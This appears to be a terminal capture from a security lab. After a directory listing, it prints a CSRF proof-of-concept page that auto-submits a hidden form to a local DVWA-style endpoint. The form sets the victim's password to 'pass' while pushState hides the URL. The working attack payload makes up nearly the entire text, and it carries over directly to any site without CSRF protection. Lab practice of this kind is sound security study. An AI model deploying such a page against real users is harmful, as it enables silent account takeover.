 twitter.pem
wikipedia.pem
┌──(amesado㉿vbox)-[~]
└─$ cat csrf.php
<!-- csrf.php -->
<html>
  <body>
    <script>history.pushState('', '', '/')</script>
    <form action="http://127.0.0.1/vulnerabilities/csrf/" method="GET">
      <input type="hidden" name="password_new" value="pass" />
      <input type="hidden" name="password_conf" value="pass" />
      <input type="hidden" name="Change" value="Change" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
┌──(amesado㉿vbox)-[~]
└─$